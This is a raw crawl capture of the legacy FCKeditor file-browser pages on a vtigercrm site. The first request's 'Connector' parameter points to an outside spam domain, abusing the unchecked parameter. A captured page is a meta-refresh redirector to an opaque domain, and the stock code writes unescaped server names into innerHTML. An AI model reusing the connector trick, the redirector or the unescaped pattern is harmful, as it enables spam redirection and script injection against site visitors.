

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/file/powerfast.net/ed/dqxPxRYed/male-enhancement-vitamin-shoppe-KXq/
body_size: 4692
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: browser.html
 * 	This page compose the File Browser dialog frameset.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<title>FCKeditor - Resources Browser</title>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/fckxml.js"></script>
		<script language="javascript">

function GetUrlParam( paramName )
{
	var oRegex = new RegExp( '[\?&]' + paramName + '=([^&]+)', 'i' ) ;
	var oMatch = oRegex.exec( window.top.location.search ) ;
	
	if ( oMatch && oMatch.length > 1 )
		return oMatch[1] ;
	else
		return '' ;
}

var oConnector = new Object() ;
oConnector.CurrentFolder	= '/' ;

var sConnUrl = GetUrlParam( 'Connector' ) ;

// Gecko has some problems when using relative URLs (not starting with slash).
if ( sConnUrl.substr(0,1) != '/' && sConnUrl.indexOf( '://' ) < 0 )
	sConnUrl = window.location.href.replace( /browser.html.*$/, '' ) + sConnUrl ;

oConnector.ConnectorUrl = sConnUrl + ( sConnUrl.indexOf('?') != -1 ? '&' : '?' ) ;

var sServerPath = GetUrlParam( 'ServerPath' ) ;
if ( sServerPath.length > 0 )
	oConnector.ConnectorUrl += 'ServerPath=' + escape( sServerPath ) + '&' ;

oConnector.ResourceType		= GetUrlParam( 'Type' ) ;
oConnector.ShowAllTypes		= ( oConnector.ResourceType.length == 0 ) ;

if ( oConnector.ShowAllTypes )
	oConnector.ResourceType = 'File' ;

oConnector.SendCommand = function( command, params, callBackFunction )
{
	var sUrl = this.ConnectorUrl + 'Command=' + command ;
	sUrl += '&Type=' + this.ResourceType ;
	sUrl += '&CurrentFolder=' + escape( this.CurrentFolder ) ;
	
	if ( params ) sUrl += '&' + params ;

	var oXML = new FCKXml() ;
	
	if ( callBackFunction )
		oXML.LoadUrl( sUrl, callBackFunction ) ;	// Asynchronous load.
	else
		return oXML.LoadUrl( sUrl ) ;
}

oConnector.CheckError = function( responseXml )
{
	var iErrorNumber = 0
	var oErrorNode = responseXml.SelectSingleNode( 'Connector/Error' ) ;
	
	if ( oErrorNode )
	{
		iErrorNumber = parseInt( oErrorNode.attributes.getNamedItem('number').value ) ;
		
		switch ( iErrorNumber )
		{
			case 0 :
				break ;
			case 1 :	// Custom error. Message placed in the "text" attribute.
				alert( oErrorNode.attributes.getNamedItem('text').value ) ;
				break ;
			case 101 :
				alert( 'Folder already exists' ) ;
				break ;
			case 102 :
				alert( 'Invalid folder name' ) ;
				break ;
			case 103 :
				alert( 'You have no permissions to create the folder' ) ;
				break ;
			case 110 :
				alert( 'Unknown error creating folder' ) ;
				break ;
			default :
				alert( 'Error on your request. Error number: ' + iErrorNumber ) ;
				break ;
		}
	}
	return iErrorNumber ;
}

var oIcons = new Object() ;

oIcons.AvailableIconsArray = [ 
	'ai','avi','bmp','cs','dll','doc','exe','fla','gif','htm','html','jpg','js',
	'mdb','mp3','pdf','ppt','rdp','swf','swt','txt','vsd','xls','xml','zip' ] ;
	
oIcons.AvailableIcons = new Object() ;

for ( var i = 0 ; i < oIcons.AvailableIconsArray.length ; i++ )
	oIcons.AvailableIcons[ oIcons.AvailableIconsArray[i] ] = true ;

oIcons.GetIcon = function( fileName )
{
	var sExtension = fileName.substr( fileName.lastIndexOf('.') + 1 ).toLowerCase() ;

	if ( this.AvailableIcons[ sExtension ] == true )
		return sExtension ;
	else
		return 'default.icon' ;
}
		</script>
	</head>
	<frameset cols="150,*" class="Frame" framespacing="3" bordercolor="#f1f1e3" frameborder="yes">
		<frameset rows="50,*" framespacing="0">
			<frame src="frmresourcetype.html" scrolling="no" frameborder="no">
			<frame name="frmFolders" src="frmfolders.html" scrolling="auto" frameborder="yes">
		</frameset>
		<frameset rows="50,*,50" framespacing="0">
			<frame name="frmActualFolder" src="frmactualfolder.html" scrolling="no" frameborder="no">
			<frame name="frmResourcesList" src="frmresourceslist.html" scrolling="auto" frameborder="yes">
			<frameset cols="150,*,0" framespacing="0" frameborder="no">
				<frame name="frmCreateFolder" src="frmcreatefolder.html" scrolling="no" frameborder="no">
				<frame name="frmUpload" src="frmupload.html" scrolling="no" frameborder="no">
				<frame name="frmUploadWorker" src="../../../fckblank.html" scrolling="no" frameborder="no">
			</frameset>
		</frameset>
	</frameset>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/frmresourcetype.html
body_size: 1632
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: frmresourcetype.html
 * 	This page shows the list of available resource types.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

function SetResourceType( type )
{
	window.parent.frames["frmFolders"].SetResourceType( type ) ;
}

var aTypes = [
	['File','File'],
	['Image','Image'],
	['Flash','Flash'],
	['Media','Media']
] ;

window.onload = function()
{
	for ( var i = 0 ; i < aTypes.length ; i++ )
	{
		if ( oConnector.ShowAllTypes || aTypes[i][0] == oConnector.ResourceType )
			AddSelectOption( document.getElementById('cmbType'), aTypes[i][1], aTypes[i][0] ) ;
	}
}

		</script>
	</head>
	<body bottomMargin="0" topMargin="0">
		<table height="100%" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr>
				<td nowrap>
					Resource Type<BR>
					<select id="cmbType" style="WIDTH: 100%" onchange="SetResourceType(this.value);">
					</select>
				</td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/frmfolders.html
body_size: 5297
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: frmfolders.html
 * 	This page shows the list of folders available in the parent folder 
 * 	of the current folder.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

var sActiveFolder ;

var bIsLoaded = false ;
var iIntervalId ;

var oListManager = new Object() ;

oListManager.Init = function()
{
	this.Table = document.getElementById('tableFiles') ;
	this.UpRow = document.getElementById('trUp') ;

	this.TableRows = new Object() ;	
}

oListManager.Clear = function()
{
	// Remove all other rows available.
	while ( this.Table.rows.length > 1 )
		this.Table.deleteRow(1) ;

	// Reset the TableRows collection.
	this.TableRows = new Object() ;
}

oListManager.AddItem = function( folderName, folderPath )
{
	// Create the new row.
	var oRow = this.Table.insertRow(-1) ;
	oRow.className = 'FolderListFolder' ;

	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFolder(\'' + folderPath + '\');return false;">' ;

	// Add the folder icon cell.
	var oCell = oRow.insertCell(-1) ;
	oCell.width = 16 ;
	oCell.innerHTML = sLink + '<img alt="" src="images/spacer.gif" width="16" height="16" border="0"></a>' ;

	// Add the folder name cell.
	oCell = oRow.insertCell(-1) ;
	oCell.noWrap = true ;
	oCell.innerHTML = '&nbsp;' + sLink + folderName + '</a>' ;
	
	this.TableRows[ folderPath ] = oRow ;
}

oListManager.ShowUpFolder = function( upFolderPath )
{
	this.UpRow.style.display = ( upFolderPath != null ? '' : 'none' ) ;
	
	if ( upFolderPath != null )
	{
		document.getElementById('linkUpIcon').onclick = document.getElementById('linkUp').onclick = function()
		{
			LoadFolders( upFolderPath ) ;
			return false ;
		}
	}
}

function CheckLoaded()
{
	if ( window.top.IsLoadedActualFolder 
		&& window.top.IsLoadedCreateFolder 
		&& window.top.IsLoadedUpload
		&& window.top.IsLoadedResourcesList )
	{
		window.clearInterval( iIntervalId ) ;
		bIsLoaded = true ;
		OpenFolder( sActiveFolder ) ;
	}
}

function OpenFolder( folderPath )
{
	sActiveFolder = folderPath ;

	if ( ! bIsLoaded )
	{
		if ( ! iIntervalId )
			iIntervalId = window.setInterval( CheckLoaded, 100 ) ;
		return ;
	}

	// Change the style for the select row (to show the opened folder).
	for ( var sFolderPath in oListManager.TableRows )
	{
		oListManager.TableRows[ sFolderPath ].className = 
			( sFolderPath == folderPath ? 'FolderListCurrentFolder' : 'FolderListFolder' ) ;
	}

	// Set the current folder in all frames.
	window.parent.frames['frmActualFolder'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	window.parent.frames['frmCreateFolder'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	window.parent.frames['frmUpload'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	
	// Load the resources list for this folder.
	window.parent.frames['frmResourcesList'].LoadResources( oConnector.ResourceType, folderPath ) ;
}

function LoadFolders( folderPath )
{
	// Clear the folders list.
	oListManager.Clear() ;

	// Get the parent folder path.
	var sParentFolderPath ;
	if ( folderPath != '/' )
		sParentFolderPath = folderPath.substring( 0, folderPath.lastIndexOf( '/', folderPath.length - 2 ) + 1 ) ;

	// Show/Hide the Up Folder.
	oListManager.ShowUpFolder( sParentFolderPath ) ;
	
	if ( folderPath != '/' )
	{
		sActiveFolder = folderPath ;
		oConnector.CurrentFolder = sParentFolderPath
		oConnector.SendCommand( 'GetFolders', null, GetFoldersCallBack ) ;
	}
	else
		OpenFolder( '/' ) ;
}

function GetFoldersCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) != 0 )
		return ;
		
	// Get the current folder path.
	var oNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
	var sCurrentFolderPath = oNode.attributes.getNamedItem('path').value ;
	
	var oNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' ) ;
	
	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFolderName = oNodes[i].attributes.getNamedItem('name').value ;
		oListManager.AddItem( sFolderName, sCurrentFolderPath + sFolderName + "/" ) ;
	}
	
	OpenFolder( sActiveFolder ) ;
}

function SetResourceType( type )
{
	oConnector.ResourceType = type ;
	LoadFolders( '/' ) ;
}

window.onload = function()
{
	oListManager.Init() ;
	LoadFolders( '/' ) ;
}
		</script>
	</head>
	<body class="FileArea" bottomMargin="10" leftMargin="10" topMargin="10" rightMargin="10">
		<table id="tableFiles" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr id="trUp" style="DISPLAY: none">
				<td width="16"><a id="linkUpIcon" href="#"><img alt="" src="images/FolderUp.gif" width="16" height="16" border="0"></a></td>
				<td nowrap width="100%">&nbsp;<a id="linkUp" href="#">..</a></td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/frmresourceslist.html
body_size: 4405
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: frmresourceslist.html
 * 	This page shows all resources available in a folder in the File Browser.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

var oListManager = new Object() ;

oListManager.Init = function()
{
	this.Table = document.getElementById('tableFiles') ;
}

oListManager.Clear = function()
{
	// Remove all other rows available.
	while ( this.Table.rows.length > 0 )
		this.Table.deleteRow(0) ;
}

oListManager.AddFolder = function( folderName, folderPath )
{
	// Create the new row.
	var oRow = this.Table.insertRow(-1) ;

	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFolder(\'' + folderPath + '\');return false;">' ;

	// Add the folder icon cell.
	var oCell = oRow.insertCell(-1) ;
	oCell.width = 16 ;
	oCell.innerHTML = sLink + '<img alt="" src="images/Folder.gif" width="16" height="16" border="0"></a>' ;

	// Add the folder name cell.
	oCell = oRow.insertCell(-1) ;
	oCell.noWrap = true ;
	oCell.colSpan = 2 ;
	oCell.innerHTML = '&nbsp;' + sLink + folderName + '</a>' ;
}

oListManager.AddFile = function( fileName, fileUrl, fileSize )
{
	// Create the new row.
	var oRow = this.Table.insertRow(-1) ;

	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFile(\'' + fileUrl + '\');return false;">' ;

	// Get the file icon.
	var sIcon = oIcons.GetIcon( fileName ) ;

	// Add the file icon cell.
	var oCell = oRow.insertCell(-1) ;
	oCell.width = 16 ;
	oCell.innerHTML = sLink + '<img alt="" src="images/icons/' + sIcon + '.gif" width="16" height="16" border="0"></a>' ;

	// Add the file name cell.
	oCell = oRow.insertCell(-1) ;
	oCell.innerHTML = '&nbsp;' + sLink + fileName + '</a>' ;
	
	// Add the file size cell.
	oCell = oRow.insertCell(-1) ;
	oCell.noWrap = true ;
	oCell.align = 'right' ;
	oCell.innerHTML = '&nbsp;' + fileSize + ' KB' ;
}

function OpenFolder( folderPath )
{
	// Load the resources list for this folder.
	window.parent.frames['frmFolders'].LoadFolders( folderPath ) ;
}

function OpenFile( fileUrl )
{
	window.top.opener.SetUrl( fileUrl ) ;
	window.top.close() ;
	window.top.opener.focus() ;
}

function LoadResources( resourceType, folderPath )
{
	oListManager.Clear() ;
	oConnector.ResourceType = resourceType ;
	oConnector.CurrentFolder = folderPath
	oConnector.SendCommand( 'GetFoldersAndFiles', null, GetFoldersAndFilesCallBack ) ;
}

function Refresh()
{
	LoadResources( oConnector.ResourceType, oConnector.CurrentFolder ) ;
}

function GetFoldersAndFilesCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) != 0 )
		return ;

	// Get the current folder path.
	var oNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
	var sCurrentFolderPath	= oNode.attributes.getNamedItem('path').value ;
	var sCurrentFolderUrl	= oNode.attributes.getNamedItem('url').value ;

	// Add the Folders.	
	var oNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' ) ;
	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFolderName = oNodes[i].attributes.getNamedItem('name').value ;
		oListManager.AddFolder( sFolderName, sCurrentFolderPath + sFolderName + "/" ) ;
	}
	
	// Add the Files.	
	var oNodes = fckXml.SelectNodes( 'Connector/Files/File' ) ;
	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFileName = oNodes[i].attributes.getNamedItem('name').value ;
		var sFileSize = oNodes[i].attributes.getNamedItem('size').value ;
		oListManager.AddFile( sFileName, sCurrentFolderUrl + sFileName, sFileSize ) ;
	}
}

window.onload = function()
{
	oListManager.Init() ;
	window.top.IsLoadedResourcesList = true ;
}
		</script>
	</head>
	<body class="FileArea" bottomMargin="10" leftMargin="10" topMargin="10" rightMargin="10">
		<table id="tableFiles" cellSpacing="1" cellPadding="0" width="100%" border="0">
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/frmcreatefolder.html
body_size: 2801
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: frmcreatefolder.html
 * 	Page used to create new folders in the current folder.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

function SetCurrentFolder( resourceType, folderPath )
{
	oConnector.ResourceType = resourceType ;
	oConnector.CurrentFolder = folderPath
}

function CreateFolder()
{
	var sFolderName ;
	
	while ( true ) 
	{
		sFolderName = prompt( 'Type the name of the new folder:', '' ) ;
	
		if ( sFolderName == null )
			return ;
		else if ( sFolderName.length == 0 )
			alert( 'Please type the folder name' ) ;
		else
			break ;
	}
	
	oConnector.SendCommand( 'CreateFolder', 'NewFolderName=' + escape( sFolderName) , CreateFolderCallBack ) ;
}

function CreateFolderCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) == 0 )
		window.parent.frames['frmResourcesList'].Refresh() ;
	
	/*
	// Get the current folder path.
	var oNode = fckXml.SelectSingleNode( 'Connector/Error' ) ;
	var iErrorNumber = parseInt( oNode.attributes.getNamedItem('number').value ) ;
	
	switch ( iErrorNumber )
	{
		case 0 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			break ;
		case 101 :
			alert( 'Folder already exists' ) ;
			break ;
		case 102 :
			alert( 'Invalid folder name' ) ;
			break ;
		case 103 :
			alert( 'You have no permissions to create the folder' ) ;
			break ;
		case 110 :
			alert( 'Unknown error creating folder' ) ;
			break ;
		default :
			alert( 'Error creating folder. Error number: ' + iErrorNumber ) ;
			break ;
	}
	*/
}

window.onload = function()
{
	window.top.IsLoadedCreateFolder = true ;
}
		</script>
	</head>
	<body bottomMargin="0" topMargin="0">
		<table height="100%" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr>
				<td>
					<button type="button" style="WIDTH: 100%" onclick="CreateFolder();">
						<table cellSpacing="0" cellPadding="0" border="0">
							<tr>
								<td><img height="16" alt="" src="images/Folder.gif" width="16"></td>
								<td>&nbsp;</td>
								<td nowrap>Create New Folder</td>
							</tr>
						</table>
					</button>
				</td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/frmupload.html
body_size: 3360
content:
<!--
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: frmupload.html
 * 	Page used to upload new files in the current folder.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<link href="browser.css" type="text/css" rel="stylesheet" />
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

function SetCurrentFolder( resourceType, folderPath )
{
	var sUrl = oConnector.ConnectorUrl +'Command=FileUpload' ;
	sUrl += '&Type=' + resourceType ;
	sUrl += '&CurrentFolder=' + folderPath ;
	
	document.getElementById('frmUpload').action = sUrl ;
}

function OnSubmit()
{
	if ( document.getElementById('NewFile').value.length == 0 )
	{
		alert( 'Please select a file from your computer' ) ;
		return false ;
	}

	// Set the interface elements.
	document.getElementById('eUploadMessage').innerHTML = 'Upload a new file in this folder (Upload in progress, please wait...)' ;
	document.getElementById('btnUpload').disabled = true ;
	
	return true ;
}

function OnUploadCompleted( errorNumber, data )
{
	// Reset the Upload Worker Frame.
	window.parent.frames['frmUploadWorker'].location = '../../../fckblank.html' ;
	
	// Reset the upload form (On IE we must do a little trick to avout problems).
	if ( document.all )
		document.getElementById('NewFile').outerHTML = '<input id="NewFile" name="NewFile" style="WIDTH: 100%" type="file">' ;
	else
		document.getElementById('frmUpload').reset() ;
	
	// Reset the interface elements.
	document.getElementById('eUploadMessage').innerHTML = 'Upload a new file in this folder' ;
	document.getElementById('btnUpload').disabled = false ;
	
	switch ( errorNumber )
	{
		case 0 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			break ;
		case 1 :	// Custom error.
			alert( data ) ;
			break ;
		case 201 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			alert( 'A file with the same name is already available. The uploaded file has been renamed to "' + data + '"' ) ;
			break ;
		case 202 :
			alert( 'Invalid file' ) ;
			break ;
		default :
			alert( 'Error on file upload. Error number: ' + errorNumber ) ;
			break ;
	}
}

window.onload = function()
{
	window.top.IsLoadedUpload = true ;
}
		</script>
	</head>
	<body bottomMargin="0" topMargin="0">
		<form id="frmUpload" action="" target="frmUploadWorker" method="post" enctype="multipart/form-data" onsubmit="return OnSubmit();">
			<table height="100%" cellSpacing="0" cellPadding="0" width="100%" border="0">
				<tr>
					<td nowrap>
						<span id="eUploadMessage">Upload a new file in this folder</span><br>
						<table cellSpacing="0" cellPadding="0" width="100%" border="0">
							<tr>
								<td width="100%"><input id="NewFile" name="NewFile" style="WIDTH: 100%" type="file"></td>
								<td nowrap>&nbsp;<input id="btnUpload" type="submit" value="Upload"></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</form>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/fckblank.html
body_size: 57
content:
<html>
<head><title></title></head>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://9.bigbong.xyz/link/male-enhancement-pill.html
body_size: 927
content:
<!DOCTYPE html>
<html>
<head>
<title>Please wait...</title>
<meta http-equiv="refresh" content="0; url=https://extsuantdiallomon.com/72bc62de-d51e-476c-ac01-659f7a459ac3">
<style>
   .spinner {
  margin: 100px auto;
  width: 50px;
  height: 60px;
  text-align: center;
  font-size: 10px;
}
 
.spinner > div {
  background-color: #67CF22;
  height: 100%;
  width: 6px;
  display: inline-block;
   
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out;
}
 
.spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
 
.spinner .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}
 
.spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
 
.spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
 
@-webkit-keyframes stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.4) } 
  20% { -webkit-transform: scaleY(1.0) }
}
 
@keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% {
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}
</style>
</head>
<body>
<div class="spinner">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
  Please wait...
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"104eafa79ac44683857f75485ae6ef90","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/browser.css
body_size: 1577
content:
/*
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: browser.css
 * 	CSS styles used by all pages that compose the File Browser.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
 */

body
{
	background-color: #f1f1e3;
}

form
{
	margin: 0px 0px 0px 0px ;
	padding: 0px 0px 0px 0px ;
}

.Frame
{
	background-color: #f1f1e3;
	border-color: #f1f1e3;
	border-right: thin inset;
	border-top: thin inset;
	border-left: thin inset;
	border-bottom: thin inset;
}

body.FileArea
{

	background-color: #ffffff;
}

body, td, input, select
{
	font-size: 11px;
	font-family: 'Microsoft Sans Serif' , Arial, Helvetica, Verdana;
}

.ActualFolder
{
	font-weight: bold;
	font-size: 14px;
}

.PopupButtons
{
	border-top: #d5d59d 1px solid;
	background-color: #e3e3c7;
	padding: 7px 10px 7px 10px;
}

.Button, button
{
	border-right: #737357 1px solid;
	border-top: #737357 1px solid;
	border-left: #737357 1px solid;
	color: #3b3b1f;
	border-bottom: #737357 1px solid;
	background-color: #c7c78f;
}

.FolderListCurrentFolder img
{
	background-image: url(images/FolderOpened.gif);
}

.FolderListFolder img
{
	background-image: url(images/Folder.gif);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/js/fckxml.js
body_size: 2808
content:
/*
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: fckxml.js
 * 	Defines the FCKXml object that is used for XML data calls
 * 	and XML processing.
 * 	This script is shared by almost all pages that compose the 
 * 	File Browser frameset.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
 */

var FCKXml = function()
{}

FCKXml.prototype.GetHttpRequest = function()
{
	if ( window.XMLHttpRequest )		// Gecko
		return new XMLHttpRequest() ;
	else if ( window.ActiveXObject )	// IE
		return new ActiveXObject("MsXml2.XmlHttp") ;
}

FCKXml.prototype.LoadUrl = function( urlToCall, asyncFunctionPointer )
{
	var oFCKXml = this ;

	var bAsync = ( typeof(asyncFunctionPointer) == 'function' ) ;

	var oXmlHttp = this.GetHttpRequest() ;
		
	oXmlHttp.open( "GET", urlToCall, bAsync ) ;
	
	if ( bAsync )
	{	
		oXmlHttp.onreadystatechange = function() 
		{
			if ( oXmlHttp.readyState == 4 )
			{
				oFCKXml.DOMDocument = oXmlHttp.responseXML ;
				if ( oXmlHttp.status == 200 || oXmlHttp.status == 304 )
					asyncFunctionPointer( oFCKXml ) ;
				else
					alert( 'XML request error: ' + oXmlHttp.statusText + ' (' + oXmlHttp.status + ')' ) ;
			}
		}
	}
	
	oXmlHttp.send( null ) ;
	
	if ( ! bAsync )
	{
		if ( oXmlHttp.status == 200 || oXmlHttp.status == 304 )
			this.DOMDocument = oXmlHttp.responseXML ;
		else
		{
			alert( 'XML request error: ' + oXmlHttp.statusText + ' (' + oXmlHttp.status + ')' ) ;
		}
	}
}

FCKXml.prototype.SelectNodes = function( xpath )
{
	if ( document.all )		// IE
		return this.DOMDocument.selectNodes( xpath ) ;
	else					// Gecko
	{
		var aNodeArray = new Array();

		var xPathResult = this.DOMDocument.evaluate( xpath, this.DOMDocument, 
				this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), XPathResult.ORDERED_NODE_ITERATOR_TYPE, null) ;
		if ( xPathResult ) 
		{
			var oNode = xPathResult.iterateNext() ;
 			while( oNode )
 			{
 				aNodeArray[aNodeArray.length] = oNode ;
 				oNode = xPathResult.iterateNext();
 			}
		} 
		return aNodeArray ;
	}
}

FCKXml.prototype.SelectSingleNode = function( xpath ) 
{
	if ( document.all )		// IE
		return this.DOMDocument.selectSingleNode( xpath ) ;
	else					// Gecko
	{
		var xPathResult = this.DOMDocument.evaluate( xpath, this.DOMDocument,
				this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), 9, null);

		if ( xPathResult && xPathResult.singleNodeValue )
			return xPathResult.singleNodeValue ;
		else	
			return null ;
	}
}


--- FILE ---
content_type: text/xml
request_url: https://2.bgbong.xyz/file/powerfast.net/ed/dqxPxRYed/male-enhancement-vitamin-shoppe-KXq/?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/
body_size: 81
content:
